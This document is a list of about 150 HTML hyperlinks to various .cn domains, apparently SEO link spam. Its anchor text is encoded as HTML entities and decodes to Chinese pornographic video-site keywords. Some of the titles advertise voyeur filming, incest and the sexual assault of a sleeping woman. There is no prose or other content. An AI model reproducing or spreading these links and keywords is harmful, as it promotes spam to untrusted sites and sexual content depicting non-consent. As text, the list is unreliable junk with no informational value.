<a href="http://philadelphiausa.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://zz3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://megson.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://sinplex.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rongtingbieshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://w306.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehwc.cn" target="_blank">&#x5466;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ysygm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://ruzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://anzoo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://juntiankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyi1.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xoart.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yteid.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://yxjhtc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://djz1000.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a2872.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdplastics.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nxhm.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://smarters.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feicui118.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kybp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;777</a>|
<a href="http://00blog.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kghner.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://illubooks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qq7749.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://zzeat.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niena.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://xinhuazs.cn" target="_blank">yy6080&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://txywj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chouta.com.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wzwsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csi88.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szytd.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://firesale.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ha400.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://skele.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ffvps.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://law28.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuexpo.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jacb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ci03.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://cg9e.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uvhv.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hgcrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://axgb.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://abroadapp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ykkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianse.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://iningyu.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://googlefamily.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ohfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ywhn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://algeria-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://crgwro.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://lhbq.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ppkao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://dsqhtys.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7279;&#x4E00;&#x7EA7;</a>|
<a href="http://nuopie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://limocn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://h-law.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fondness.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xamyhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://dtbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxingdao.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://ultc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misdo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://szhsfx.cn" target="_blank">&#x6B27;&#x7F8E;AV&#x7535;&#x5F71;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuading.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gs457.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tldk.com.cn" target="_blank">&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://qscos.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuopie.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fitness100.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sabi520.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://directfx.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zenlin.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://ordsra.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ibaixue.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s1240.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://52youhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
